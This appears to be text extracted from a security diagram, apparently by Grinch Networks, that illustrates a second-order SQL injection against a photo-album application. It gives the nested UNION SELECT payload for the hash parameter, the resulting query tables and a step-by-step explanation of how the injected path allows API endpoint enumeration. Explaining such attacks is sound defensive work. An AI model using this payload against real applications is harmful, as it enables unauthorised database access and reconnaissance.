 1º Query: SELECT id, hash, name WHERE hash='castilho' UNION SELECT "castilho' UNION SELECT null,null,'../api/';",null,null;
2º Query: SELECT id, album_id,photo WHERE album_id='castilho' UNION SELECT null,null,'../api/';
Attacker
1
1º Query
+------------------------------------------------+------+------+
| id | hash | name |
+------------------------------------------------+------+------+
| castilho' UNION SELECT null,null,'../api/'; | null | null |
+------------------------------------------------+------+------+
2
2º Query
+------+----------+---------+
| id | album_id | photo |
+------+----------+---------+
| null | null | ../api/ |
+------+----------+---------+
3
GRINCH
NETWORKS
Run Example :
1 - Attacker inserts payload (1º Query Red part) into the hash parameter
2 - 1º Query get's executed, "castilho" hash doesn't exist so he select's
the custom values we provide (castilho' UNION SELECT null,null,'../api/'; | null | null)
and the value of the column "id" (castilho' UNION SELECT null,null,'../api/';)
is used on the 2º Query.
3 - 2º Query get's executed, "castilho" album_id doesn't exist so he select's
the custom values we provide (null | null | ../api/). Of course "../api/" is not
a valid image path, but that will allow us to make enumeration on the API endpoint
- 1º UNION Payload
- 2º UNION Payload